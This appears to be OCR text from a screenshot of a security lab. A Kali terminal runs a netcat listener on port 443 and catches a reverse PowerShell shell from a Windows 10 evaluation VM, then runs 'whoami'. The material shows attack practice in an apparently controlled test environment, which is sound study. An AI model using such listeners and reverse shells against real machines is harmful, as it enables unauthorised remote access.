 rdesktop - 192.168.10.104
Recycle Bin
eula
Procmon64....
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.10.103] from (UNKNOWN) [192.168.10.104] 49671
PS C:\Windows\system32> whoami
msedgewin10\ieuser
PS C:\Windows\system32>
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 17763.rs5_release.180914-1434
4:05 AM
10/7/2022
4